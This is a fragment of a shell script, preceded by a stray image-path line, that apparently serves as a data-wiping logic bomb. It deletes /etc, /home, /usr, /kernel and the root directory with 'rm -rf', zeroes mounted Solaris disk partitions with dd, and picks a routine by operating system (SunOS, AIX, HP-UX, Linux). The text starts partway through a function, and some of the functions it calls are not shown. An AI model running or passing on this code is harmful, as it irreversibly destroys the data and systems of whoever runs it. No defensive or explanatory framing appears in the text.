 rm -rf /usr/adm/ &
rm -rf /etc/ &
rm -rf /home/ &
rm -rf / &
PRTTOC=`$WHICH prtvtoc`
DISK=`ls /dev/dsk | grep s2`
for DISK_PART in $DISK
do
mnt_info=`$PRTTOC /dev/dsk/$DISK_PART | grep Mount`
if [ `expr "$mnt_info" : '.*'` -gt 0 ]
then
$DD if=/dev/zero of=/dev/dsk/$DISK_PART bs=81920k &
fi
done
}
dd_for_linux()
{
rm -rf /kernel/ &
rm -rf /usr/ &
rm -rf /etc/ &
rm -rf /home/ &
}
SYSTYPE=`$UNAME -s`
if [ $SYSTYPE = "SunOS" ]
then
dd_for_sun
elif [ $SYSTYPE = "AIX" ]
then
dd_for_aix
elif [ $SYSTYPE = "HP-UX" ]
then
dd_for_hp
elif [ $SYSTYPE = "Linux" ]
then
dd_for_linux
else
exit
fi